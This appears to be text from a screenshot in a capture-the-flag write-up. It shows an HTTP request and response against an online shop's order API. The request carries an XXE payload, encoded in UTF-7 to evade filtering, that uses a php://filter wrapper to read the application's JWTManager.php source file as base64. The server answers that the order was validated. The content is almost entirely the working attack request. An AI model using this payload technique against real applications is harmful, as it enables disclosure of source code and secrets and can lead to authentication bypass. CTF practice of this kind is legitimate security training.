 Request
Pretty Raw Hex Query params Cookies \n
1 POST /api/orders/submit HTTP/2
2 Host: shopcat-395697b699006e7a.deploy.phreaks.fr
3 Cookie: jwt=...
4 Content-Type: application/json
5 Content-Length: 686
6
7 {
"id":3,
"xml":
"\ufeff<?xml version=\"1.0\" encoding=\"UNICODE-1-1-UTF-7\" ?>+ADwAIQ-DOCTYPE root +AFs\r\n    +ADwAI
Q-ENTITY xxe SYSTEM +ACI-php://filter/read+AD0-convert.base64-encode/resource+AD0-/var/www/html/src/A
uth/JWTManager.php+ACIAPg\r\n+AF0APg\r\n+ADw-order+AD4\r\n    +ADw-shipping+AF8-address+AD4\r\n
+ADw-name+AD4-nole+ADw-/name+AD4\r\n        +ADw-address+AD4AJg-xxe+ADsAPA-/address+AD4\r\n
+ADw-zipcode+AD4-12345+ADw-/zipcode+AD4\r\n        +ADw-city+AD4-New York+ADw-/city+AD4\r\n        +A
Dw-country+AD4-United States+ADw-/country+AD4\r\n        +ADw-phone+AD4AKw-1-555-123-4567+ADw-/phone+
AD4\r\n    +ADw-/shipping+AF8-address+AD4\r\n+ADw-/order+AD4-"
}
Response
Pretty Raw Hex Render Headers
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sat, 01 Mar 2025 04:30:05 GMT
4 Server: Apache/2.4.56 (Debian)
5 Strict-Transport-Security: max-age=15552000; inclu
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 85
8
9 {
"success":true,
"message":"Order validated successfully",
"order_id":"3",
"status":200
}